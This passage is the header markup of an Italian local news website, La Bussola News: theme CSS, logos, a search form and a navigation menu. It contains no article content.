	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.labussolanews.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#1c1c1c}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#1c1c1c}.tdi_7 .tdb-mobile-menu-button:hover{color:#0a0a0a}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#0a0a0a}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.labussolanews.it/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz-1.png" src="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#0f0f0f}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#0f0f0f}.tdi_13 .tdb-header-search-button-mob:hover{color:#0a0a0a}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_15{min-height:0}.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_15:before{width:100%}}.tdi_15{position:relative}</style>
<div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_16" class="tdc-row stretch_row"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_17{position:relative}.tdi_17 .td_block_wrap{text-align:left}</style>
<div class="tdi_16_rand_style td-element-style" ><style>.tdi_16_rand_style{background-color:#222222!important}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>.tdi_20{margin-right:32px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_20{margin-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20{margin-right:20px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_20{display:inline-block}.tdi_20 .tdb-head-date-txt{color:#ffffff;line-height:28px!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">sabato, Gennaio 31, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21"  style=" z-index: 999;">
<style>.tdi_21{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_21{display:none!important}}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_21{display:inline-block}.tdi_21 .tdb-horiz-menu>li{margin-right:16px}.tdi_21 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_21 .tdb-horiz-menu>li>a{padding:0px;color:#ffffff;font-size:11px!important;line-height:28px!important;font-weight:400!important}.tdi_21 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_21 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_21 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_21 .tdb-horiz-menu>li.current-menu-item>a,.tdi_21 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_21 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_21 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_21 .tdb-horiz-menu>li:hover>a{color:#4db2ec}.tdi_21 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#4db2ec}.tdi_21 .tdb-horiz-menu ul{left:-18px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_21 .tdb-horiz-menu ul li>a{line-height:1.2!important}</style><div id=tdi_21 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-3" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40367"><a href="https://www.labussolanews.it/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8800"><a href="https://www.labussolanews.it/category/politica/"><div class="tdb-menu-item-text">Politica</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8799"><a href="https://www.labussolanews.it/category/cronaca/"><div class="tdb-menu-item-text">Cronaca</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7584"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7585"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12436"><a href="https://www.labussolanews.it/category/eventi/food-drink/"><div class="tdb-menu-item-text">Food&amp;Drink</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12434"><a href="https://www.labussolanews.it/category/cultura/"><div class="tdb-menu-item-text">Cultura</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7586"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12433"><a href="https://www.labussolanews.it/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35878"><a href="https://www.labussolanews.it/lavora-con-noi/"><div class="tdb-menu-item-text">Lavora con noi</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49391"><a href="https://www.labussolanews.it/redazione/"><div class="tdb-menu-item-text">Redazione</div></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row" >
<style scoped>.tdi_23,.tdi_23 .tdc-columns{min-height:0}.tdi_23,.tdi_23 .tdc-columns{display:block}.tdi_23 .tdc-columns{width:100%}.tdi_23:before,.tdi_23:after{display:table}</style><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_27  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_27{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_27,.tdi_27 .tdc-inner-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_27 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_27{margin-left:-0px;margin-right:-0px}.tdi_27>.vc_column_inner,.tdi_27>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_27.tdc-row-content-vert-center,.tdi_27.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_27.tdc-row-content-vert-bottom,.tdi_27.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_27.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_27.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_27{padding-top:28px!important;padding-bottom:9px!important}.tdi_27 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_27{margin-bottom:-3px!important;padding-top:9px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_29  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29 .vc_column-inner>.wpb_wrapper,.tdi_29 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_29 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_29{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_29{width:24%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_29{width:calc(100% - 468px)!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_30 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30" >
<style>.tdi_30 .tdb-logo-a,.tdi_30 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_30 .tdb-logo-svg-wrap{display:block}.tdi_30 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_30 .tdb-logo-img-wrap{display:block}.tdi_30 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_30 .tdb-logo-text-title{display:block}.tdi_30 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_30 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_30 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.labussolanews.it/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz-1.png" src="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_32  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_32{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_32,.tdi_32 .tdc-inner-columns{display:block}.tdi_32 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_34  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_34{vertical-align:baseline}.tdi_34 .vc_column-inner>.wpb_wrapper,.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_35 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu 